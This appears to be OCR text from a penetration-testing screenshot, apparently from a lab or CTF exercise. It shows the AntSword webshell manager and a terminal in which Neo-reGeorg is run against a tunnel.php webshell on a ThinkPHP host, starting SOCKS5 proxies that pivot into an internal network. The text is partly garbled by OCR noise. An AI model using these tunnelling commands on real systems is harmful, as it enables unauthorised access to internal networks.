 Mozilla Firefox
172.25.0.13/tunnel.
Kali Linux Kali Tools
中国蚁剑
AntSword 编辑 窗口 调试
172.25.0.13 192.168.22.22 >_ 172.25.0.13 >_ 192.168.22.22
$$                  '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [0.0.0.0:2000]
Tunnel at:
http://192.168.22.22/tunnel.php
+------------------------------------------------------------------------+
(www:/www/wwwroot/ThinkPHP/public/Neo-reGeorg-5.2.0) $ python neoreg.py -k password  -u http://192.168.22.22/tunnel.php -l 0.0.0.0 -p 2001
(www:/www/wwwroot/ThinkPHP/public/Neo-reGeorg-5.2.0) $ python neoreg.py -k password  -u http://192.168.22.22/tunnel.php -l 0.0.0.0 -p 2001
[¤[1m¤[1;31mERROR¤[0m   ¤[0m]  [Server Listen] [Errno 98] Address already in use
          "$$$$$$''  'M$  '$$$@m
        :$$$$$$$$$$$$$$''$$$$'
       '$'    'JZI'$$&  $$$$'
                 '$$$  '$$$$
                 $$$$  J$$$$'
                m$$$$  $$$$,
                $$$$@  '$$$$_          Neo-reGeorg
             '1t$$$$' '$$$$<
          '$$$$$$$$$$'  $$$$          version 5.2.0
               '@$$$$'  $$$$'
                '$$$$  '$$$@
             'z$$$$$$  @$$$
                r$$$   $$|
                '$$v c$$
               '$$v $$v$$$$$$$$$#
               $$x$$$$$$$$$twelve$$$@$'
             @$$$@L '    '<@$$$$$$$$`
           $$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [0.0.0.0:2001]
Tunnel at:
http://192.168.22.22/tunnel.php
+------------------------------------------------------------------------+
(www:/www/wwwroot/ThinkPHP/public/Neo-reGeorg-5.2.0) $